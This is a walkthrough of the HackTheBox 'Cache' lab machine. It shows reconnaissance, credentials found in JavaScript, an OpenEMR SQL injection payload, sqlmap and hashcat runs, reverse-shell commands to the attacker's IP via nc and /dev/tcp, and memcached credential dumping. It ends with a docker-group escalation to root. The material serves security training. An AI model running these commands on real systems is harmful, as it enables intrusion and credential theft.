HTB Cache Walkthrough
Welcome to another of my world famous HackTheBox walkthroughs, this time I am tackling the HTB Cache box, so lets jump right in!

Welcome to another of my world famous HackTheBox walkthroughs, this time I am tackling the HTB Cache box, so lets jump right in!
As always I start off with an Nmap scan.
sudo nmap -A -T4 -O 10.10.10.188
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-21 12:54 CEST
Nmap scan report for 10.10.10.188
Host is up (0.055s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=5/21%OT=22%CT=1%CU=37332%PV=Y%DS=2%DC=T%G=Y%TM=5EC65E3
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=106%GCD=1%ISR=107%TI=Z%CI=Z%TS=A)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O
OS:3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=
OS:FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSN
OS:W7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 57.11 ms 10.10.14.1
2 57.68 ms 10.10.10.188
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.01 seconds
Two open ports, 22 (ssh) and 80 (HTTP). I think its clear that the access point is to search on the portal.

The irony of the creator of the box! Well, tried with a short section of injection, but found nothing. So I started to investigate the portal. Giving a look at the HTML...
[...]
<form id="loginform" action="net.html", method="POST">
Username: <input type="username" id="username" placeholder="please enter username..."><br><br>
Password: <input type="password" id="password" placeholder="please enter password..." required><br><brvalue="FakePSW" id="myInput"><br>
<input type="submit" class="btn btn-primary" value="Login">
<button type="button" class="btn btn-primary" onclick="window.location.href='#'" >forget passwd</button>
</form>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<script src="jquery/functionality.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.100.2/js/materialize.min.js"></script>
[...]
...the forget button seems to do nothing, trying to navigate the net.html page, I see that there's redirect on the load of the page, probably a check on variables or something else is implemented, anyway there's a javascript inclusion, that attracts my attention: jquery/functionality.js.
$(function(){
var error_correctPassword = false;
var error_username = false;
function checkCorrectPassword(){
var Password = $("#password").val();
if(Password != 'H@v3_fun'){
alert("Password didn't Match");
error_correctPassword = true;
}
}
function checkCorrectUsername(){
var Username = $("#username").val();
if(Username != "ash"){
alert("Username didn't Match");
error_username = true;
}
}
$("#loginform").submit(function(event) {
/* Act on the event */
error_correctPassword = false;
checkCorrectPassword();
error_username = false;
checkCorrectUsername();
if(error_correctPassword == false && error_username ==false){
return true;
}
else{
return false;
}
});
});
Well, the first couple of credentials. Write down and try on the form.

Nothing interesting and I can confirm that on the code, there's a check on the referral. I try the credentials also on the ssh, I know that is too early to try, but, we must not leave anything to chance.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache$ ssh [email protected]
The authenticity of host '10.10.10.188 (10.10.10.188)' can't be established.
ECDSA key fingerprint is SHA256:/qQ34g2zzGVlmbMIKeD7JhlhDf/SPzgYFz000v+3KBI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.188' (ECDSA) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
I'm sure now. Try with dirb to search for hidden routes.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache$ dirb http://10.10.10.188/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu May 21 17:17:36 2020
URL_BASE: http://10.10.10.188/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.188/ ----
+ http://10.10.10.188/index.html (CODE:200|SIZE:8193)
==> DIRECTORY: http://10.10.10.188/javascript/
==> DIRECTORY: http://10.10.10.188/jquery/
+ http://10.10.10.188/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.188/javascript/ ----
==> DIRECTORY: http://10.10.10.188/javascript/jquery/
---- Entering directory: http://10.10.10.188/jquery/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.188/javascript/jquery/ ----
+ http://10.10.10.188/javascript/jquery/jquery (CODE:200|SIZE:268026)
-----------------
END_TIME: Thu May 21 17:31:35 2020
DOWNLOADED: 13836 - FOUND: 3
Nothing, probably I have to apply some OSINT. I start to read all information available on the portal, but the source of my information is the Author's page: http://10.10.10.188/author.html. On the page, there's a link to the cache.htb domain. That something is hidden by the referral of the domain? Obviously the http://cache.htb is unreachable, I have to configure my hosts file in order to point to the right place. So add the line "10.10.10.188 cache.htb" on the /etc/hosts file and try again. Good, work, but the portal is exactly the same, there are no hidden pages here. Checking again the Author's page I read about the HMS (Hospital Management System). I know that is not a clear hint, but this is a CTF challenge, so I modify again my host file to the new domain ("10.10.10.188 HMS.htb") and...

...bingo. I try the unique credentials I found until now, but don't work. Well, it's time to investigate the adopted solution.
It seems to be an open-source solution, this is good, we can read the source if we need, but...
...probably not, on the exploit-db I can found a huge number of exploits. I try to understand if they can be used some automatize with Metasploit-framework.
msf5 > search openemr
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/sqli/openemr/openemr_sqli_dump 2019-05-17 normal Yes OpenEMR 5.0.1 Patch 6 SQLi Dump
1 exploit/unix/webapp/openemr_sqli_privesc_upload 2013-09-16 excellent Yes OpenEMR 4.1.1 Patch 14 SQLi Privilege Escalation Remote Code Execution
2 exploit/unix/webapp/openemr_upload_exec 2013-02-13 excellent Yes OpenEMR PHP File Upload Vulnerability
Ok, there is something we can try to use.
msf5 > info auxiliary/sqli/openemr/openemr_sqli_dump
Name: OpenEMR 5.0.1 Patch 6 SQLi Dump
Module: auxiliary/sqli/openemr/openemr_sqli_dump
License: Metasploit Framework License (BSD)
Rank: Normal
Disclosed: 2019-05-17
Provided by:
Will Porter <[email protected]>
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /openemr yes The base path to the OpenEMR installation
VHOST no HTTP server virtual host
Description:
This module exploits a SQLi vulnerability found in OpenEMR version
5.0.1 Patch 6 and lower. The vulnerability allows the contents of
the entire database (with exception of log and task tables) to be
extracted. This module saves each table as a `.csv` file in your
loot directory and has been tested with OpenEMR 5.0.1 (3).
References:
https://cvedetails.com/cve/CVE-2018-17179/
https://github.com/openemr/openemr/commit/3e22d11c7175c1ebbf3d862545ce6fee18f70617
msf5 > use auxiliary/sqli/openemr/openemr_sqli_dump
msf5 auxiliary(sqli/openemr/openemr_sqli_dump) > options
Module options (auxiliary/sqli/openemr/openemr_sqli_dump):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /openemr yes The base path to the OpenEMR installation
VHOST no HTTP server virtual host
msf5 auxiliary(sqli/openemr/openemr_sqli_dump) > set rhosts hms.htb
rhosts => hms.htb
msf5 auxiliary(sqli/openemr/openemr_sqli_dump) > set targeturi /
targeturi => /
msf5 auxiliary(sqli/openemr/openemr_sqli_dump) > exploit
[*] Running module against 10.10.10.188
[*] DB Version:
[*] Enumerating tables, this may take a moment...
[*] Identified 0 tables.
[*] Dumped all tables to /home/in7rud3r/.msf4/loot
[*] Auxiliary module execution completed
msf5 auxiliary(sqli/openemr/openemr_sqli_dump) >
No, doesn't work. When a huge of so many exploits are available, understand which can help you is really difficult. Well, try someone of them anyway.
https://nvd.nist.gov/vuln/detail/CVE-2012-2115#vulnCurrentDescriptionTitle
I try...
http://hms.htb/interface/login/validateUser.php?u=select%20user%20--
...but nothing happens. Anyway, I find something every now and then, like a listing folder available.
Go on, another link.
https://www.open-emr.org/wiki/images/1/11/Openemr_insecurity.pdf
Interesting pages for the administrator...
...that doesn't help me anyway.
Author's note: I know that shouldn't interesting to you this, but I think that expose to you also where I fail, help you to understand how I think, how my mind evolves during an activity of this kind and that this is not so simple like can seem.
I lose a lot of time to understand the next step, trying other ways and verifying that all the exploits I found don't work when finally I go to the HTB portal and see that the last restart was 9 hours ago; that's possible? I'm working alone on this machine? I try to reset it, and when restarted, something news is showed:

Good, but it doesn't last long, the portal starts again to give me the message that the patient section is disabled as before. Anyway, I had enough time to turn around the pages and I must have done something because some of the exploits start to work differently.
I lost I don't know how much time to understand finally that I activate a session that allows me to navigate and apply the exploit, but how did I activate this session? After additional time, I understand (I shame to confess, but trying a little randomly) that to activate the session I had to launch the registration page: http://hms.htb/portal/account/register.php. Anyway, that's good, another small step ahead. I focused on two links I found for the exploit:
https://nvd.nist.gov/vuln/detail/CVE-2018-15152#vulnCurrentDescriptionTitle

My attention is on this page, hms.htb/portal/add_edit_event_user.php, that seems to be vulnerable to the SQL Injection. I tried also the other links on the article, but the only one that gives me a result is that one. Anyway, I have to understand exactly how it can be useful to me. I lost other series of hours when I approach the method that I initially wished to avoid (because is long sometimes) and investigate the source code on GitHub.
First of all, I check which variable may be subject of injection.
[...]
$eid = $_GET['eid']; // only for existing events
$date = $_GET['date']; // this and below only for new events
$userid = $_GET['userid'];
$default_catid = $_GET['catid'] ? $_GET['catid'] : '5';
$patientid = $_GET['patid'];
[...]
Then, I have to understand which one and how is my key. In the beginning, I concentrate on the "eid" variable, but, yet trying to injecting I understand that the same variable is used in three different queries and considering that the injection I trying is based on the union with additional select, to allign the number of parameters for all the queries is quite impossible. So, I identify a variable that is used only one time.
[...]
if ($patientid) {
$prow = sqlQuery("SELECT lname, fname, phone_home, phone_biz, DOB " .
"FROM patient_data WHERE pid = ?", array($patientid));
$patientname = $prow['lname'] . ", " . $prow['fname'];
if ($prow['phone_home']) {
$patienttitle .= " H=" . $prow['phone_home'];
}
[...]So, I try this URL http://hms.htb/portal/add_edit_event_user.php?pid=1' UNION SELECT username, password, 3, 4, 5 FROM users where '1'='1, and...
Good, but it may be that he has not guessed the right users' table, NoLongerUsed is really a strange password for a CTF (and in fact, it doesn't work anywhere). Well, but it's time to leave that someone works for me and completes my job in a simplest, fastest and better way: let me try with sqlmap.
Remember that the availability of the pages is based on the session you create on your browser, so, you have to pass the session to the tool to allow it to work in the correct way (you can find the session code that you started on the browser through the developer tool among the portal's cookie, it is the variable called PHPSESSID).
sqlmap --cookie="PHPSESSID=qc9lnphcvv4rf4cfke72vos7uq" --current-user --password --tables --columns -u http://hms.htb/portal/add_edit_event_user.php?pid=1
After a lot of work, I can find the outcome on the log file in the folder the tool remembers you.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache/attack/sqlmap-out$ cat /home/in7rud3r/.sqlmap/output/hms.htb/log | grep Table:
Table: CHARACTER_SETS
Table: SCHEMATA
[...]
Table: user_settings
Table: users
Table: users_facility
Table: users_secure
[...]
As I supposed, probably the right table is another one. I need the structure of the table, then I can find it in the same file.
Database: openemr
Table: users_secure
[9 columns]
+-------------------+--------------+
| Column | Type |
+-------------------+--------------+
| id | bigint(20) |
| password | varchar(255) |
| last_update | timestamp |
| password_history1 | varchar(255) |
| password_history2 | varchar(255) |
| salt | varchar(255) |
| salt_history1 | varchar(255) |
| salt_history2 | varchar(255) |
| username | varchar(255) |
+-------------------+--------------+
Correct! The link to launch in http://hms.htb/portal/add_edit_event_user.php?pid=1' UNION SELECT username, password, 3, 4, 5 FROM users_secure where '1'='1
openemr_admin, $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
Ok, let me take also the salt, should be useful for the future.
$2a$05$l2sTLIG6GTBeyBf7TAKL6A$, $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.
Well, I have to decrypt this password, come back to the source code on GitHub and search for that specific feature. I found something on this file: /interface/main/main_screen.php.
[...]
$cryptoGen = new CryptoGen();
$secret = $cryptoGen->decryptStandard($registrationSecret);
if (empty($secret)) {
// Second, try the password hash, which was setup during install and is temporary
$passwordResults = privQuery(
"SELECT password FROM users_secure WHERE username = ?",
array($_POST["authUser"])
);
if (!empty($passwordResults["password"])) {
$secret = $cryptoGen->decryptStandard($registrationSecret, $passwordResults["password"]);
if (!empty($secret)) {
error_log("Disregard the decryption failed authentication error reported above this line; it is not an error.");
// Re-encrypt with the more secure standard key
$secretEncrypt = $cryptoGen->encryptStandard($secret);
privStatement(
"UPDATE login_mfa_registrations SET var1 = ? where user_id = ? AND method = 'TOTP'",
array($secretEncrypt, $userid)
);
}
}
}
[...]
That refers to that one: /src/Common/Crypto/CryptoGen.php, but it seems to be a hash, and it cannot be retrieved without a brute-force. So, I need to understand which kind of algorithm is used. I consult a resource that has come useful on several occasions:
https://hashcat.net/wiki/doku.php?id=example_hashes
And here you can understand that my next tool will be hashcat.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache/attack/decrypt$ hashcat -a 0 -m 3200 --force ./hash.txt /usr/share/wordlists/rockyou.txt
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM)2 Duo CPU T8300 @ 2.40GHz, 1024/2900 MB allocatable, 2MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Hash
* Single-Salt
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64 -D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=4 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -D DGST_ELEM=6 -D KERN_TYPE=3200 -D _unroll'
* Device #1: Kernel m03200-pure.f8321da1.kernel not found in cache! Building may take a while...
* Device #1: Kernel amp_a0.bf35b8a1.kernel not found in cache! Building may take a while...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.:xxxxxx
Session..........: hashcat
Status...........: Cracked
Hash.Type........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEc...F6P0B.
Time.Started.....: Sun May 24 17:31:43 2020 (3 secs)
Time.Estimated...: Sun May 24 17:31:46 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 358 H/s (11.83ms) @ Accel:8 Loops:2 Thr:8 Vec:4
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 896/14344385 (0.01%)
Rejected.........: 0/896 (0.00%)
Restore.Point....: 768/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:30-32
Candidates.#1....: football1 -> ilovegod
Started: Sun May 24 17:31:04 2020
Stopped: Sun May 24 17:31:48 2020
Amazing password, anyway, try on the portal, and it works. Well, now I can use one of the exploits that require authentication that can be provided to us a reverse shell.

The second one should suit us.

Don't forget before, to launch a listener on our machine.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache/attack/exploit$ nc -lvnp 4444
listening on [any] 4444 ...
And finally, launch the exploitation.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache/attack/exploit$ python 45161.py -u openemr_admin -p xxxxxx -c 'nc 10.10.14.115 4444 –e /bin/bash' http://hms.htb
.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \
)---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__)
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
Strange, my listener doesn't start... probably there isn't any nc command available on the remote machine. I need a different reverse shell, through the bash for example.
in7rud3r@kali:~/Dropbox/hackthebox/_10.10.10.188 - cache/attack/exploit$ python 45161.py -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.115/4444 0>&1' http://hms.htb
.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \
)---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__)
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
And this time it works.
www-data@cache:/home$ whoami
whoami
www-data
But for now, I think I can't do anything.
www-data@cache:/home/ash$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
And in fact, but we had the first credential for a long time, could work.
www-data@cache:/home/ash$ su ash
su ash
su: must be run from a terminal
I already met this issue, and I know where I can go: http://netsec.ws/?p=337.
www-data@cache:/home/ash$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ su ash
su ash
Password: H@v3_fun
ash@cache:~$ cd /home/ash
cd /home/ash
ash@cache:~$ cat user.txt
cat user.txt
2******************************a
And the first flag is mine. Well, another tricky point, I turn around a lot of time, but nothing highlights. So, I come back on my useful scripts for linux (already used in many linux machines): lse.sh and linpeas.sh. As usual, I move to a folder where I hope the other "colleagues" leave me to work in.
ash@cache:/$ cd tmp
cd tmp
ash@cache:/tmp$ mkdir not-this
mkdir not-this
ash@cache:/tmp$ cd not-this
cd not-this
ash@cache:/tmp/not-this$ ls -la
ls -la
total 8
drwxrwxr-x 2 ash ash 4096 May 24 16:32 .
drwxrwxrwt 3 root root 4096 May 24 16:32 ..
ash@cache:/tmp/not-this$ pwd
pwd
/tmp/not-this
ash@cache:/tmp/not-this$ wget http://10.10.14.115:8000/lse.sh
wget http://10.10.14.115:8000/lse.sh
--2020-05-24 16:33:31-- http://10.10.14.115:8000/lse.sh
Connecting to 10.10.14.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 34947 (34K) [application/x-sh]
Saving to: ‘lse.sh’
lse.sh 100%[===================>] 34.13K --.-KB/s in 0.06s
2020-05-24 16:33:31 (615 KB/s) - ‘lse.sh’ saved [34947/34947]
ash@cache:/tmp/not-this$ ls -la
ls -la
total 44
drwxrwxr-x 2 ash ash 4096 May 24 16:33 .
drwxrwxrwt 3 root root 4096 May 24 16:32 ..
-rw-rw-r-- 1 ash ash 34947 May 24 16:33 lse.sh
ash@cache:/tmp/not-this$ chmod +x lse.sh
chmod +x lse.sh
Nothing particular from lse script, but when I launch linpeas...
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 127.0.0.1:40800 TIME_WAIT -
tcp 0 1 10.10.10.188:45662 8.8.4.4:53 SYN_SENT -
tcp 0 0 10.10.10.188:22 10.10.15.88:36984 ESTABLISHED -
tcp 0 0 10.10.10.188:49538 10.10.14.115:4444 ESTABLISHED -
tcp 0 0 10.10.10.188:46370 10.10.15.88:1234 ESTABLISHED -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 10.10.10.188:80 10.10.14.115:35996 TIME_WAIT -
[...]
tcp6 0 0 10.10.10.188:80 10.10.15.168:52523 ESTABLISHED -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 10.10.10.188:57506 8.8.4.4:53 ESTABLISHED -
udp 0 0 127.0.0.1:55465 127.0.0.53:53 ESTABLISHED -
udp 0 0 127.0.0.1:39401 127.0.0.53:53 ESTABLISHED -
...so many internal open port. Let me check them
$ telnet localhost 3306
telnet localhost 3306
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
[
5.7.30-0ubuntu0.18.04.17t=W[ZefC- gJ]I"mysql_native_passwordConnection closed by foreign host.
$ telnet localhost 11211
telnet localhost 11211
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
quit
quit
Connection closed by foreign host.
$ telnet localhost 55465
telnet localhost 55465
Trying ::1...
Trying 127.0.0.1...
telnet: Unable to connect to remote host: Connection refused
$ telnet localhost 39401
telnet localhost 39401
Trying ::1...
Trying 127.0.0.1...
telnet: Unable to connect to remote host: Connection refused
It seems that the only response is the service on port 11211. I don't know what is running on that port, but let me investigate on the internet, so searching "service on port 11211" I found this:

and this:

Do you remember something memcached? Probably yes, but I don't know again how I can use it to bypass the security of this machine, so, search again.
Let's see if it works.
$ telnet localhost 11211
telnet localhost 11211
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
version
version
VERSION 1.5.6 Ubuntu
stat slabs
stat slabs
ERROR
stats slabs
stats slabs
STAT 1:chunk_size 96
STAT 1:chunks_per_page 10922
STAT 1:total_pages 1
STAT 1:total_chunks 10922
STAT 1:used_chunks 5
STAT 1:free_chunks 10917
STAT 1:free_chunks_end 0
STAT 1:mem_requested 371
STAT 1:get_hits 2
STAT 1:cmd_set 365
STAT 1:delete_hits 0
STAT 1:incr_hits 0
STAT 1:decr_hits 0
STAT 1:cas_hits 0
STAT 1:cas_badval 0
STAT 1:touch_hits 0
STAT active_slabs 1
STAT total_malloced 1048576
END
stats items
stats items
STAT items:1:number 5
STAT items:1:number_hot 0
STAT items:1:number_warm 0
STAT items:1:number_cold 5
STAT items:1:age_hot 0
STAT items:1:age_warm 0
STAT items:1:age 3
STAT items:1:evicted 0
STAT items:1:evicted_nonzero 0
STAT items:1:evicted_time 0
STAT items:1:outofmemory 0
STAT items:1:tailrepairs 0
STAT items:1:reclaimed 0
STAT items:1:expired_unfetched 0
STAT items:1:evicted_unfetched 0
STAT items:1:evicted_active 0
STAT items:1:crawler_reclaimed 0
STAT items:1:crawler_items_checked 44
STAT items:1:lrutail_reflocked 0
STAT items:1:moves_to_cold 370
STAT items:1:moves_to_warm 0
STAT items:1:moves_within_lru 0
STAT items:1:direct_reclaims 0
STAT items:1:hits_to_hot 0
STAT items:1:hits_to_warm 0
STAT items:1:hits_to_cold 2
STAT items:1:hits_to_temp 0
END
stats cachedump 1 0
stats cachedump 1 0
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
get user
get user
VALUE user 0 5
luffy
END
It seems yes. Good, but when elevating my privileges, something still is missed.
$ su luffy
su luffy
Password: 0n3_p1ec3
luffy@cache:/var/www/hms.htb/public_html/interface/main$ cd /home
luffy@cache:~$ cat /root/root.txt
cat /root/root.txt
cat: /root/root.txt: Permission denied
luffy@cache:/$ sudo -l
sudo -l
[sudo] password for luffy: 0n3_p1ec3
Sorry, user luffy may not run sudo on cache.
I have to understand what I can do compared to the previous user.
luffy@cache:/$ id
id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
luffy@cache:/$ id ash
id ash
uid=1000(ash) gid=1000(ash) groups=1000(ash)
Docker? I never used docker to exploit a machine. I read on the forum that many people talk about the blue whale (I had imagined it was referred to docker) and gtfo (that I had interpreted something like "Get the fuck out", but probably I mistake). So, I give a look at what I have available from docker.
luffy@cache:/$ docker ps
docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
luffy@cache:/$ docker ps -a
docker ps -a
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
luffy@cache:/$ docker images
docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 8 months ago 64.2MB
Not so much. But try to understand what gtfo really means. Searching on google for "docker gtfo" found this:
https://gtfobins.github.io/gtfobins/docker/
Good, I understand, let's go to try and...
luffy@cache:/$ docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh
# cat /root/root.txt
cat /root/root.txt
0******************************e...well done! see you on the next writeup, have a nice day!


